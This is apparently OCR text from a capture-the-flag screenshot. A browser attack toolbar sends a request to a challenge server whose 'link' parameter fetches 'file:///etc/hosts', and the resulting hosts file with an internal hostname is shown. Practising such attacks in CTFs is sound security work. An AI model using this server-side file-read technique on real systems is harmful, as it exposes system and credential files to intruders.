 133.130.90.188/?link=file:///etc/hosts
tools site SRC 搜索 Page Google 译 百度翻译 GCTF 2
INT SQL XSS Encryption Encoding Other
Load URL http://133.130.90.188/?link=file:///etc/hosts
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1 localhost 127.0.1.1 ubuntu # The following lines
127.0.0.1 9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com